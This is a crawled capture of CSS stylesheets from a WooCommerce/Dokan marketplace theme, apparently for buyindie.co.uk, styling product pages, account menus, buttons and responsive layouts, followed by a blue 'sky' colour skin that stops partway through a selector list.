.woocommerce.single-product .entry-summary p.price ins .amount,
.woocommerce-page.single-product .entry-summary p.price ins .amount {
  font-size: 26px;
}
.woocommerce.single-product .entry-summary div[itemprop="description"],
.woocommerce-page.single-product .entry-summary div[itemprop="description"] {
  margin: 20px 0;
  color: #737373;
}
.woocommerce.single-product .entry-summary .reset_variations,
.woocommerce-page.single-product .entry-summary .reset_variations {
  border: 1px solid #3659a8;
  padding: 5px 10px;
  margin-top: 10px;
  border-radius: 3px;
  background: #3659a8;
  color: #fff;
  font-weight: bold;
  display: inline-block !important;
}
.woocommerce.single-product .entry-summary .product_meta,
.woocommerce-page.single-product .entry-summary .product_meta {
  margin: 15px 0 0 0;
}
.woocommerce.single-product .entry-summary .product_meta .sku_wrapper,
.woocommerce-page.single-product .entry-summary .product_meta .sku_wrapper,
.woocommerce.single-product .entry-summary .product_meta .posted_in,
.woocommerce-page.single-product .entry-summary .product_meta .posted_in {
  display: block;
}
.woocommerce.single-product .entry-summary .product_meta .posted_in,
.woocommerce-page.single-product .entry-summary .product_meta .posted_in {
  color: #666666;
}
.woocommerce.single-product .entry-summary .product_meta .posted_in a,
.woocommerce-page.single-product .entry-summary .product_meta .posted_in a {
  font-weight: bold;
  text-decoration: none;
  color: #666666;
}
.woocommerce.single-product .entry-summary .product-share,
.woocommerce-page.single-product .entry-summary .product-share {
  list-style: none;
  float: left;
  padding-left: 3px;
  margin: 20px 0px;
}
.woocommerce.single-product .entry-summary form.cart .button,
.woocommerce-page.single-product .entry-summary form.cart .button {
  border: none;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-weight: normal;
}
.woocommerce.single-product .entry-summary a.button.alt,
.woocommerce-page.single-product .entry-summary a.button.alt {
  border: none;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-weight: normal;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce.single-product .related ul.products li.product,
.woocommerce-page.single-product .related ul.products li.product,
.woocommerce.single-product .upsells.products ul.products li.product,
.woocommerce-page.single-product .upsells.products ul.products li.product {
  width: 20%;
}
.woocommerce .form-row.user-role label,
.woocommerce-page .form-row.user-role label {
  display: inline;
}
.woocommerce .form-row.user-role .radio,
.woocommerce-page .form-row.user-role .radio {
  padding: 0 10px 0 0;
}
.woocommerce .form-row.user-role input[type=radio],
.woocommerce-page .form-row.user-role input[type=radio] {
  float: none;
  margin: 0;
}
.woocommerce .split-row p,
.woocommerce-page .split-row p {
  width: 50%;
  float: left;
}
.woocommerce form.login,
.woocommerce-page form.login,
.woocommerce form.register,
.woocommerce-page form.register {
  border: none;
  padding: 0;
}
.woocommerce .login-form,
.woocommerce-page .login-form {
  padding-top: 20px;
  border-right: 1px solid #EDEDED;
}
.woocommerce .login-form form,
.woocommerce-page .login-form form {
  width: 60%;
}
.woocommerce .reg-form,
.woocommerce-page .reg-form {
  padding-top: 20px;
  padding-left: 12%;
}
.woocommerce .reg-form form,
.woocommerce-page .reg-form form {
  width: 90%;
}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
  border: 1px solid #EDEDED;
  border-right: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus,
.woocommerce #content .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page #content .quantity .minus {
  text-shadow: none;
  background: #fff;
  border: 1px solid #EDEDED;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce .quantity .plus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce #content .quantity .minus:hover,
.woocommerce-page #content .quantity .minus:hover {
  background: #F5F5F5;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
  color: #fff;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button {
  text-shadow: none;
  box-shadow: none;
  background: #fff;
  font-weight: normal;
  display: inline-block;
  padding: 4px 10px;
  margin-bottom: 0;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  border-radius: 4px;
  border: 1px solid transparent;
}
.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover {
  background: #eee;
}
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page #content input.button.alt {
  color: #fff;
  text-shadow: none;
  box-shadow: none;
}
.woocommerce form.checkout input[type=text],
.woocommerce-page form.checkout input[type=text] {
  border: 1px solid #EDEDED;
  box-shadow: none;
  padding: 5px 10px;
}
.woocommerce form.checkout label,
.woocommerce-page form.checkout label {
  display: inline-block;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  box-shadow: none;
  background: #fff;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border: 8px solid #fff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
  font-weight: 400;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
  width: 50px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #EDEDED;
  padding: 2px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .addresses,
.woocommerce-page .addresses {
  margin: 10px 0 0 0;
}
.woocommerce .addresses .address,
.woocommerce-page .addresses .address {
  background: #fff;
  padding: 10px;
  border: 1px solid #EDEDED;
}
.woocommerce .addresses .title h3,
.woocommerce-page .addresses .title h3 {
  padding: 0;
  margin: 0 0 10px 0;
}
.woocommerce .addresses .title .edit,
.woocommerce-page .addresses .title .edit {
  border: 1px solid #EDEDED;
  padding: 2px 8px;
  background: #F5F5F5;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: #fff;
  border: 1px solid #e0dadf;
  display: inline-block;
  position: relative;
  z-index: 0;
  -webkit-border-top-left-radius: 4px;
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topleft: 4px;
  -moz-border-radius-topright: 4px;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  margin: 0 -5px;
  padding: 0 1em;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  background: #fff;
  z-index: 2;
  border-bottom-color: #fff;
  padding: 4px 15px 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
  outline: none;
}
.woocommerce .site-content div.product .woocommerce-tabs .panel,
.woocommerce-page .site-content div.product .woocommerce-tabs .panel,
.woocommerce .site-content #content div.product .woocommerce-tabs .panel,
.woocommerce-page .site-content #content div.product .woocommerce-tabs .panel {
  margin: -24px 0 2em;
  padding: 10px 15px 10px;
  border: 1px solid #d3d3d3;
  color: #676767;
  font-size: 14px;
  line-height: 26px;
}
.woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  position: relative;
}
.woocommerce-MyAccount-navigation ul li a {
  padding: 4px 8px;
  display: block;
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
  content: "\f0e4";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\f07a";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\f015";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\f007";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\f08b";
}
.woocommerce-MyAccount-navigation ul {
  padding-left: 0px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 25%;
}
.woocommerce-MyAccount-navigation ul li a:before {
  display: inline-block;
  font: normal normal normal 1em/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0f6";
  line-height: 1.618;
  margin-left: 0.53em;
  width: 1.387em;
  text-align: right;
  float: right;
  opacity: 0.25;
}
.woocommerce-MyAccount-navigation ul li.is-active a:before {
  opacity: 1;
}
.woocommerce-Message:before {
  background: none;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  border: 2px solid #eee;
  padding: 5px;
  margin-top: 5px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
  border: 2px solid #eee;
  padding: 5px;
}
.dokan-category-menu {
  padding: 0;
  border: 1px solid #ece7e7;
}
.dokan-category-menu h3.widget-title {
  margin: 0;
  padding: 10px 10px 10px 15px;
  background: #eee;
  border: 1px solid #eee;
  color: #444;
}
.dokan-category-menu ul li {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack ul .children {
  display: none;
}
.dokan-category-menu #cat-drop-stack ul li:last-child a {
  border-bottom: none !important;
}
.dokan-category-menu #cat-drop-stack ul li:last-child.has-children a {
  border-bottom: 1px solid #eee !important;
}
.dokan-category-menu #cat-drop-stack > ul {
  padding: 0px;
  margin: 0px;
}
.dokan-category-menu #cat-drop-stack > ul li {
  padding: 0;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap {
  background: #fff;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
  border-bottom: 1px solid #eee;
  margin: 0px 15px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 {
  background: #fafafa;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 li.has-children {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack > ul li a {
  padding: 9px 0px;
  display: block;
  color: #3C3C3C;
  position: relative;
  font-size: 13px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li a .caret-icon {
  position: absolute;
  right: -2px;
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  text-align: center;
}
.dokan-hide {
  display: none;
}
span.dokan-loading {
  background: url("assets/images/wpspin_light.gif") no-repeat;
  float: right;
  height: 16px;
  margin: 5px 5px 0;
  width: 16px;
}
span.error {
  color: #BB0000;
  display: inline-block;
}
/**
 * HiDPI Displays
 */
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
  .site-header h1.site-title a {
    background: url('assets/images/logo@2x.png') no-repeat 0% 0%;
    background-size: 180px auto;
  }
}
/*--------------------------------------------------
:: Responsive Menubar
-------------------------------------------------- */
@media (max-width: 991px) {
  .widget.dokan-category-menu #cat-drop-stack > ul > li .sub-category {
    position: relative;
    left: auto;
    top: auto;
    box-shadow: none;
    min-width: 100% !important;
  }
  .widget.dokan-category-menu #cat-drop-stack > ul > li .sub-category .sub-block {
    width: 100%;
    float: left;
    margin-bottom: 15px;
    padding: 0;
  }
  .widget.dokan-category-menu #cat-drop-stack > ul > li:hover .sub-category {
    display: none;
  }
}
@media (max-width: 768px) {
  #dokan-primary {
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  #dokan-secondary {
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-top-area .navbar-nav {
    background: #fff;
  }
  .navbar-top-area .navbar-toggle .icon-bar {
    background-color: #BABABA;
  }
  .navbar-top-area .navbar-collapse {
    padding-left: 15px;
  }
  .navbar-top-area .navbar-nav > li {
    border: none;
  }
  .navbar-top-area .navbar-nav .open .dropdown-menu > li > a {
    color: #625D5D;
  }
  .navbar-toggle {
    color: #BABABA;
    border-color: #BABABA;
    padding: 4px 10px;
    margin-bottom: 5px;
    margin-top: 10px;
  }
  .navbar-inverse .navbar-toggle {
    border-color: #BABABA;
  }
  .navbar-inverse .navbar-collapse {
    border: none;
  }
  .menu-toggle {
    color: #FFFFFF;
    font-size: 22px;
    line-height: 36px;
    margin: 0;
    padding: 0 0 0 5px;
  }
  .menu-toggle i.icon-reorder {
    padding: 0 5px 0 0;
    margin-top: 5px;
  }
  .site-header #navigation {
    background: #ccc;
    width: 100%;
    overflow: hidden;
  }
  .site-header .cart-area-top {
    float: none;
    margin-top: 0;
  }
  #navigation .menu {
    display: none;
  }
  .site-header ul,
  .site-header li {
    float: none;
    overflow: hidden;
  }
  .site-header #navigation > ul {
    padding-left: 0;
    float: none;
    overflow: hidden;
  }
  .site-header #navigation li a {
    background: #ccc;
  }
  .site-header #navigation > ul > li {
    border-left: none;
    border-right: none;
  }
  #navigation ul li {
    float: none;
    display: block;
  }
  #navigation ul li ul {
    position: inherit;
    visibility: visible;
  }
  .site-header #navigation li ul.sub-menu li {
    height: auto;
    opacity: 1;
  }
  .site-header #navigation li ul.sub-menu {
    opacity: 1;
    margin-left: 15px;
    float: none;
  }
  .widget-area.widget-collapse.collapse {
    display: none;
  }
  .widget.dokan-category-menu #cat-drop-stack > ul > li .sub-category {
    position: relative;
    left: auto;
    top: auto;
    box-shadow: none;
    min-width: 100% !important;
  }
  .widget.dokan-category-menu #cat-drop-stack > ul > li .sub-category .sub-block {
    width: 96%;
    float: left;
    margin-bottom: 15px;
    padding: 0;
  }
  .widget.dokan-category-menu #cat-drop-stack > ul > li:hover .sub-category {
    display: none;
  }
  .navbar-toggle.widget-area-toggle {
    border: 1px solid #EDEDED;
    float: none;
    margin: 0px 0 15px 0;
  }
  .navbar-toggle.widget-area-toggle:before,
  .navbar-toggle.widget-area-toggle:after {
    content: " ";
    display: table;
  }
  .navbar-toggle.widget-area-toggle:after {
    clear: both;
  }
  .navbar-toggle.widget-area-toggle .fa-bars {
    color: #bababa;
  }
  .navbar-toggle.widget-area-toggle .bar-title {
    color: #bababa;
    font-size: 14px;
    line-height: 14px;
    padding-left: 10px;
  }
  .store-page-wrap .profile-frame {
    background-size: auto 100%;
  }
  .woocommerce.single-product .related ul.products li.product,
  .woocommerce-page.single-product .related ul.products li.product,
  .woocommerce.single-product .upsells.products ul.products li.product,
  .woocommerce-page.single-product .upsells.products ul.products li.product {
    width: 45%;
  }
  .woocommerce #reviews #respond .comment-form-rating label,
  .woocommerce-page #reviews #respond .comment-form-rating label {
    float: none;
  }
  .woocommerce #reviews #respond .comment-form-rating p.stars,
  .woocommerce-page #reviews #respond .comment-form-rating p.stars {
    float: none;
  }
  .woocommerce #reviews #respond .comment-form-comment,
  .woocommerce-page #reviews #respond .comment-form-comment {
    width: 80%;
  }
  .woocommerce .archive-title h1.page-title,
  .woocommerce-page .archive-title h1.page-title {
    float: none;
    width: 100%;
  }
  .woocommerce .archive-title .woocommerce-ordering,
  .woocommerce-page .archive-title .woocommerce-ordering,
  .woocommerce .archive-title .woocommerce-result-count,
  .woocommerce-page .archive-title .woocommerce-result-count {
    width: 100%;
  }
  .site-footer .footer-copy {
    padding-bottom: 15px;
  }
  .site-footer .footer-copy ul.pull-right {
    float: none !important;
  }
  .dokan-seller-listing .dokan-seller-search-form input#search {
    width: 100%;
  }
}
@media (max-width: 430px) {
  .woocommerce #reviews #respond .comment-form-comment,
  .woocommerce-page #reviews #respond .comment-form-comment {
    margin-top: 40px;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
    padding: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
    padding: 2px 5px;
    margin: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    box-shadow: none;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
    font-weight: normal;
  }
  .dokan-seller-listing .dokan-seller-search-form input#search {
    width: 100%;
  }
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  width: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 90px;
}
input,
textarea {
  color: #767676;
  padding: 3px 12px;
  background-color: #fdfdfd;
  border: 1px solid #e3e3e3;
}
/* woocommerce auction */
.auction_form .input-text.qty.bid.text {
  padding-left: 0;
  padding-right: 0;
  width: 80px;
}


--- FILE ---
content_type: text/css
request_url: https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css
body_size: 2031
content:
a {
  color: #3498db;
}
input[type="submit"].dokan-btn-theme,
a.dokan-btn-theme,
.dokan-btn-theme {
  color: #fff;
  background-color: #3498db;
  border-color: #3498db;
  border-radius: 0px;
}
input[type="submit"].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type="submit"].dokan-btn-theme:focus,
a.dokan-btn-theme:focus,
.dokan-btn-theme:focus,
input[type="submit"].dokan-btn-theme:active,
a.dokan-btn-theme:active,
.dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.active,
a.dokan-btn-theme.active,
.dokan-btn-theme.active,
.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,
.open .dropdown-togglea.dokan-btn-theme,
.open .dropdown-toggle.dokan-btn-theme {
  color: #fff;
  background-color: #2383c4;
  border-color: #2077b2;
}
input[type="submit"].dokan-btn-theme:active,
a.dokan-btn-theme:active,
.dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.active,
a.dokan-btn-theme.active,
.dokan-btn-theme.active,
.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,
.open .dropdown-togglea.dokan-btn-theme,
.open .dropdown-toggle.dokan-btn-theme {
  background-image: none;
}
input[type="submit"].dokan-btn-theme.disabled,
a.dokan-btn-theme.disabled,
.dokan-btn-theme.disabled,
input[type="submit"].dokan-btn-theme[disabled],
a.dokan-btn-theme[disabled],
.dokan-btn-theme[disabled],
fieldset[disabled] input[type="submit"].dokan-btn-theme,
fieldset[disabled] a.dokan-btn-theme,
fieldset[disabled] .dokan-btn-theme,
input[type="submit"].dokan-btn-theme.disabled:hover,
a.dokan-btn-theme.disabled:hover,
.dokan-btn-theme.disabled:hover,
input[type="submit"].dokan-btn-theme[disabled]:hover,
a.dokan-btn-theme[disabled]:hover,
.dokan-btn-theme[disabled]:hover,
fieldset[disabled] input[type="submit"].dokan-btn-theme:hover,
fieldset[disabled] a.dokan-btn-theme:hover,
fieldset[disabled] .dokan-btn-theme:hover,
input[type="submit"].dokan-btn-theme.disabled:focus,
a.dokan-btn-theme.disabled:focus,
.dokan-btn-theme.disabled:focus,
input[type="submit"].dokan-btn-theme[disabled]:focus,
a.dokan-btn-theme[disabled]:focus,
.dokan-btn-theme[disabled]:focus,
fieldset[disabled] input[type="submit"].dokan-btn-theme:focus,
fieldset[disabled] a.dokan-btn-theme:focus,
fieldset[disabled] .dokan-btn-theme:focus,
input[type="submit"].dokan-btn-theme.disabled:active,
a.dokan-btn-theme.disabled:active,
.dokan-btn-theme.disabled:active,
input[type="submit"].dokan-btn-theme[disabled]:active,
a.dokan-btn-theme[disabled]:active,
.dokan-btn-theme[disabled]:active,
fieldset[disabled] input[type="submit"].dokan-btn-theme:active,
fieldset[disabled] a.dokan-btn-theme:active,
fieldset[disabled] .dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.disabled.active,
a.dokan-btn-theme.disabled.active,
.dokan-btn-theme.disabled.active,
input[type="submit"].dokan-btn-theme[disabled].active,
a.dokan-btn-theme[disabled].active,
.dokan-btn-theme[disabled].active,
fieldset[disabled] input[type="submit"].dokan-btn-theme.active,
fieldset[disabled] a.dokan-btn-theme.active,
fieldset[disabled] .dokan-btn-theme.active {
  background-color: #3498db;
  border-color: #3498db;
}
input[type="submit"].dokan-btn-theme .badge,
a.dokan-btn-theme .badge,
.dokan-btn-theme .badge {
  color: #3498db;
  background-color: #fff;
}
mark {
  color: #fff;
  background: #3498db;
  border-radius: 3px;
  padding: 0 3px;
}
.pagination > li > span.current,
.pagination > li > a:hover {
  background-color: #3498db;
  color: #fff;
}
.dokan-info {
  border-top: 3px solid #3498db;
}
.dokan-info:before {
  background-color: #3498db;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  background: #3498db;
}
.site-header .navbar-collapse ul.navbar-nav > li > ul.dropdown-menu > li.active > a {
  background: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .navbar-nav > .open > a,
.navbar-top-area.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-top-area.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .dropdown-menu > .active a,
.navbar-top-area.navbar-inverse .dropdown-menu > .active a:hover,
.navbar-top-area.navbar-inverse .dropdown-menu > .active a:focus {
  background-color: #3498db;
  color: #fff;
}
.navbar-top-area.navbar-inverse .widget_shopping_cart_content a.button {
  background: #3498db;
  color: #fff;
  border: 1px solid #3498db;
}
.home .slider-container h2.slider-heading {
  border-left: 5px solid #3498db;
}
.home .product-sliders .flex-direction-nav a {
  background: #3498db;
}
.home .product-sliders li .item-button a.add_to_cart_button {
  background: #3498db;
  border-color: #3498db;
}
.home .product-sliders li .item-button a.add_to_cart_button:hover {
  color: #3498db;
  background: #fff;
  border-color: #DDD;
}
.home .product-sliders li .item-button a.fav {
  background: #fff;
}
.home .product-sliders li .item-button a.fav:hover {
  color: #fff;
  background: #3498db;
  border-color: #3498db;
}
.home .product-sliders li .item-button .added_to_cart {
  background: #3498db;
}
.home .product-sliders li span.onsale {
  background: #3498db;
}
.widget .widget-title {
  border-left: 3px solid #3498db;
  margin-left: -10px;
  padding-left: 6px;
}
.widget.widget_search .btn-primary,
.widget.widget_product_search .btn-primary {
  background-color: #3498db;
  border-color: #3498db;
}
.dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  background: #3498db;
}
.dokan-dash-sidebar ul.dokan-dashboard-menu li:hover {
  background: #3498db;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale {
  background: #3498db;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button {
  color: #fff;
  background-color: #3498db;
  border-color: #3498db;
  border-radius: 0px;
}
.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce a.button:focus,
.woocommerce-page a.button:focus,
.woocommerce button.button:focus,
.woocommerce-page button.button:focus,
.woocommerce input.button:focus,
.woocommerce-page input.button:focus,
.woocommerce #respond input#submit:focus,
.woocommerce-page #respond input#submit:focus,
.woocommerce #content input.button:focus,
.woocommerce-page #content input.button:focus,
.woocommerce a.button:active,
.woocommerce-page a.button:active,
.woocommerce button.button:active,
.woocommerce-page button.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce-page #respond input#submit:active,
.woocommerce #content input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce a.button.active,
.woocommerce-page a.button.active,
.woocommerce button.button.active,
.woocommerce-page button.button.active,
.woocommerce input.button.active,
.woocommerce-page input.button.active,
.woocommerce #respond input#submit.active,
.woocommerce-page #respond input#submit.active,
.woocommerce #content input.button.active,
.woocommerce-page #content input.button.active,
.open .dropdown-toggle.woocommerce a.button,
.open .dropdown-toggle.woocommerce-page a.button,
.open .dropdown-toggle.woocommerce button.button,
.open .dropdown-toggle.woocommerce-page button.button,
.open .dropdown-toggle.woocommerce input.button,
.open .dropdown-toggle.woocommerce-page input.button,
.open .dropdown-toggle.woocommerce #respond input#submit,
.open .dropdown-toggle.woocommerce-page #respond input#submit,
.open .dropdown-toggle.woocommerce #content input.button,
.open .dropdown-toggle.woocommerce-page #content input.button {
  color: #fff;
  background-color: #2383c4;
  border-color: #2077b2;
}
.woocommerce a.button:active,
.woocommerce-page a.button:active,
.woocommerce button.button:active,
.woocommerce-page button.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce-page #respond input#submit:active,
.woocommerce #content input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce a.button.active,
.woocommerce-page a.button.active,
.woocommerce button.button.active,
.woocommerce-page button.button.active,
.woocommerce input.button.active,
.woocommerce-page input.button.active,
.woocommerce #respond input#submit.active,
.woocommerce-page #respond input#submit.active,
.woocommerce #content input.button.active,
.woocommerce-page #content input.button.active,
.open .dropdown-toggle.woocommerce a.button,
.open .dropdown-toggle.woocommerce-page a.button,
.open .dropdown-toggle.woocommerce button.button,
.open .dropdown-toggle.woocommerce-page button.button,
.open .dropdown-toggle.woocommerce input.button,
.open .dropdown-toggle.woocommerce-page input.button,
.open .dropdown-toggle.woocommerce #respond input#submit,
.open .dropdown-toggle.woocommerce-page #respond input#submit,
.open .dropdown-toggle.woocommerce #content input.button,
.open .dropdown-toggle.woocommerce-page #content input.button {
  background-image: none;
}
.woocommerce a.button.disabled,
.woocommerce-page a.button.disabled,
.woocommerce button.button.disabled,
.woocommerce-page button.button.disabled,
.woocommerce input.button.disabled,
.woocommerce-page input.button.disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce-page #respond input#submit.disabled,
.woocommerce #content input.button.disabled,
.woocommerce-page #content input.button.disabled,
.woocommerce a.button[disabled],
.woocommerce-page a.button[disabled],
.woocommerce button.button[disabled],
.woocommerce-page button.button[disabled],
.woocommerce input.button[disabled],
.woocommerce-page input.button[disabled],
.woocommerce #respond input#submit[disabled],
.woocommerce-page #respond input#submit[disabled],
.woocommerce #content input.button[disabled],
.woocommerce-page #content input.button[disabled],
fieldset[disabled] .woocommerce a.button,
fieldset[disabled] .woocommerce-page a.button,
fieldset[disabled] .woocommerce button.button,
fieldset[disabled] .woocommerce-page button.button,
fieldset[disabled] .woocommerce input.button,
fieldset[disabled] .woocommerce-page input.button,
fieldset[disabled] .woocommerce #respond input#submit,
fieldset[disabled] .woocommerce-page #respond input#submit,
fieldset[disabled] .woocommerce #content input.button,
fieldset[disabled] .woocommerce-page #content input.button,
.woocommerce a.button.disabled:hover,
.woocommerce-page a.button.disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce-page button.button.disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce-page input.button.disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce-page #respond input#submit.disabled:hover,
.woocommerce #content input.button.disabled:hover,
.woocommerce-page #content input.button.disabled:hover,
.woocommerce a.button[disabled]:hover,
.woocommerce-page a.button[disabled]:hover,
.woocommerce button.button[disabled]:hover,
.woocommerce-page button.button[disabled]:hover,
.woocommerce input.button[disabled]:hover,
.woocommerce-page input.button[disabled]:hover,
